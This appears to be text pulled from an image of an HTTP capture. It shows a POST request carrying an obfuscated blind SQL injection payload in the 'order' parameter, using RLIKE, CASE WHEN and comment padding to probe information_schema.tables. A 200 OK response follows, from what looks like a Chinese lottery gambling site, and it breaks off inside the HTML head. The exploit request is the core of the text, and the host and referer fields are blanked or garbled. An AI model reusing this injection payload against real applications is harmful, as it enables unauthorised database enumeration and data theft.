 POST http /home_user_list.html HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http: /home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 205
st=2&username=&page=&order=userid RLIKE (%0dSELECT%0d(CASE WHEN
((--+%0aselect--+%0a(length(table_name))--+asdasasd%0afrom--+asdds%0ainformation_sc
hema.tables--+%0alimit--+%0a0,1)>1) THEN 1 ELSE 0x28 END))
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 13 Jul 2020 00:18:06 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Tue, 14 Jul 2020 00:18:06 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 12919
<!DOCTYPE html>
<html lang="zh-CN" xml:lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="renderer" content="webkit" title="360浏览器强制开启急速模式-webkit内核" />
<meta charset="UTF-8" />
<title>下级用户</title>
<link rel="shortcut icon" href="/data/uploads/system/15348296007999.png" type="image/x-icon" />
<meta name="description" content="红瑞彩快三" />
<meta name="keywords" content="最专业的快三平台" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />